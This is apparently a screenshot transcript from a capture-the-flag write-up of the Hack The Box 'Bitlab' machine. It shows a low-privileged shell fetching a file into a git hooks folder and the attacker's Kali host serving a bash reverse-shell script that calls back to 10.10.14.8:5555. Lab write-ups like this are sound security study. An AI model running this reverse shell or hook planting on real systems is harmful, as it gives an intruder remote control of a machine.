 dayu@kali: ~/桌面/dayuBitlab 162x25
www-data@bitlab:/$ cd /tmp
cd /tmp
www-data@bitlab:/tmp$ cp -r /var/www/html/profile .
cp -r /var/www/html/profile .
www-data@bitlab:/tmp$ cd profile
cd profile
www-data@bitlab:/tmp/profile$ cd .git/hooks
cd .git/hooks
www-data@bitlab:/tmp/profile/.git/hooks$ wget http://10.10.14.8/git_shell
wget http://10.10.14.8/git_shell
--2020-07-26 12:52:54--  http://10.10.14.8/git_shell
Connecting to 10.10.14.8:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 53 [application/octet-stream]
Saving to: 'git_shell'
git_shell           100%[===================>]      53  --.-KB/s    in 0s
2020-07-26 12:52:55 (6.92 MB/s) - 'git_shell' saved [53/53]
www-data@bitlab:/tmp/profile/.git/hooks$ chmod +x git_shell
chmod +x git_shell
www-data@bitlab:/tmp/profile/.git/hooks$ cd ../..
cd ../..
www-data@bitlab:/tmp/profile$
dayu@kali: ~/桌面/dayuBitlab 162x25
root@kali:/home/dayu/桌面/dayuBitlab# nano git_shell
root@kali:/home/dayu/桌面/dayuBitlab# cat git_shell
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.8/5555 0>&1
root@kali:/home/dayu/桌面/dayuBitlab# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.114 - - [26/Jul/2020 20:51:32] "GET /git_shell HTTP/1.1" 200 -
Apocalyst
Smasher2
d
.xlsx
uWriteup
Chainsaw
yuJarvis
Haystack
大余安全
https://blog.csdn.net/qq_34801745